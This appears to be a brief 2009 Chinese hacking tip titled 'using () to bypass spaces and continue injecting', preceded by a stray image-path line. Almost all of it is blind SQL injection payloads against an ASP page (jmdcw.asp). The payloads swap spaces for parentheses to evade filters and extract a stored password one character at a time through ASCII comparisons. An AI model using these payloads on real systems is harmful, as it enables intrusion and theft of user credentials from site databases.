# 利用“()”绕过空格继续注射

2009/7/1 来源:www.arpun.com 作者:小白

(select asc(mid(pass,1,1)) from [name] where id=1)>49

jmdcw.asp?name=aa'and((select(asc(mid(pass,1,1)))from[name]where(id=1))>49)and''='

jmdcw.asp?name=aa'and((select(asc(mid(pass,1,1)))from[name]where(id=1))between(40)and(50))and''='